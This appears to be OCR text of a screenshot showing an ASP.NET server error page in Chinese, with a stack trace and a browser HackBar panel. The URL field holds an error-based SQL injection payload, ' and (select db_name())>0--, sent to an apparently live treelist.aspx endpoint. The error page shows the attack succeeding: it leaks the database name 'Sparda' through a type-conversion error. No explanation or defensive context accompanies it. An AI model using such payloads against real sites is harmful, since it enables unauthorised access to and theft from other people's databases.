 “/”应用程序中的服务器错误。
在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +60146
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncC
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSe
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// lient/treelist.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST
ADD HEADER